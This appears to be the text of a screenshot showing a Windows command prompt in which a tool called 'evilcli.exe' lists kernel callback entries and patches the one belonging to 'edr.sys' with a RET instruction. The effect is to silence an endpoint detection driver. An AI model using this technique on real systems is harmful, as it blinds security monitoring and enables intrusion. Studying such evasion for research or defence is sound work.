 Command Prompt
C:\Users\rui\Desktop>evilcli.exe -l
[00] 0xfffff8070612e1b0 (ntoskrnl.exe + 0x12e1b0)
[01] 0xfffff80708777220 (cng.sys + 0x7220)
[02] 0xfffff807082eb420 (ksecdd.sys + 0x1b420)
[03] 0xfffff8070987cc10 (tcpip.sys + 0x1cc10)
[04] 0xfffff80709eed930 (iorate.sys + 0xd930)
[05] 0xfffff80708705110 (CI.dll + 0x75110)
[06] 0xfffff8070a6d8c60 (dxgkrnl.sys + 0x8c60)
[07] 0xfffff8070ac28d50 (vm3dmp.sys + 0x8d50)
[08] 0xfffff80702913cf0 (peauth.sys + 0x43cf0)
[09] 0xfffff807029f1720 (edr.sys + 0x1720)
C:\Users\rui\Desktop>evilcli.exe -p 09
Patching index: 9 with a RET (0xc3)
C:\Users\rui\Desktop>